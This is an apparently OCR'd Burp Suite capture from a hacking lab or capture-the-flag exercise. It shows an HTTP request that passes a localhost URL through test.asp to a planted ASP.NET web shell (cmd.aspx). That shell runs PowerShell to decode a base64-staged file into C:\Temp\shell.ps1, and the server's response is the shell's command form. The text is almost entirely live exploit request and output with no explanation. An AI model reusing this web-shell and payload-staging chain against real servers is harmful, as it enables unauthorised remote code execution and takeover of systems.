 Send Cancel < > Target: ht
Request
Pretty Raw Hex \n
1 GET /test.asp?u=
http://127.0.0.1/cmd.aspx?xcmd=powershell+$x%3dGet-Content+C%3a\Temp\shell.ps1.b64%
3b$decode%3d[System.Text.Encoding]%3a%3aUnicode.GetString([System.Convert]%3a%3aFro
mBase64String($x))%3b$decode+>+C%3a\Temp\shell.ps1 HTTP/1.1
2 Host: 10.10.10.57:62696
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ASPSESSIONIDSQADABCT=DOPDOELCMJAGDGMMJMLCCPEA
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Expires: Sat, 17 Jun 2023 10:29:31 GMT
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Sat, 17 Jun 2023 08:59:31 GMT
7 Connection: close
8 Content-Length: 163
9
10
11
12 <html>
13 <body>
14 Exit Status=0
15 <form action="cmd.aspx" method=POST>
16 <p>
Enter your shell command: <input type=text name=xcmd size=40>
</form>
</body>
</html>
17